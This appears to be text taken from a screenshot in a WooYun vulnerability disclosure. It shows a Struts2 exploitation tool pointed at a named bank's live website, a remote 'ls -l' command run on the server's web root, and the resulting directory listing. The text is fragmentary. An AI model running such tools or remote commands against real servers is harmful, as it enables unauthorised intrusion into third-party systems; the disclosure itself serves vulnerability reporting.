 Struts2 漏洞利用工具 by 疯狂@乌云
请输入测试地址: http://www.taifungbank.com/pages/showBankA 检测是
-rw-r--r-- 1 root root 116858 Jun 15 2011 restore.log
drwxr-xr-x 7 root root 1376 Jun 8 2011 scripts
-rw-r--r-- 1 root root 4634 May 20 2011 showMarketInfo.jsp.b
-rw-r--r-- 1 root root 10013 May 24 2011 showMarketRate.jsp.b
drwxr-xr-x 4 root root 688 Jun 8 2011 styles
drwxr-xr-x 2 root root 48 Apr 4 2011 template
drwxr-xr-x 2 tomcat root 15400 Apr 13 14:57 upload_imgs
drwxr-xr-x 5 tomcat root 168 Apr 14 2011 uploads
输入命令: ls -l /home/webapps/www.taifungbank.com/webapps/ROOT
www.wooyun.org